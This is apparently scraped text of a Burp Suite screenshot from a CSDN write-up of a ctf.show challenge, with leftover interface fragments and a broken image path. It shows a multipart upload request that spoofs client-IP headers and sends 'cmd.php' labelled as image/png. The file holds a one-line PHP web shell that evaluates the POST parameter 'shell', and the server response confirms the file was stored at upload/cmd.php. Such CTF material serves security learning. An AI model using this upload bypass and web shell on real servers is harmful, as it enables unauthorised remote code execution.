 Pretty Raw Hex \n
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------2668905482225491218514514​36904
9 Content-Length: 250
10 Origin: https://5bd3e9be-22c7-4ef2-85f4-c6fffa16e903.challenge.ctf.show
11 Referer: https://5bd3e9be-22c7-4ef2-85f4-c6fffa16e903.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------266890548222549121851451436904
23 Content-Disposition: form-data; name="file"; filename="cmd.php"
24 Content-Type: image/png
25
26 <?php @eval($_POST['shell']); ?>
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 20 Aug 2024 16:53:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Con
11 Access-Control-Max-Age: 1728000
12 Content-Length: 34
13
14 {"code":0,"msg":"upload\/cmd.php"}
CSDN @Dream ZHO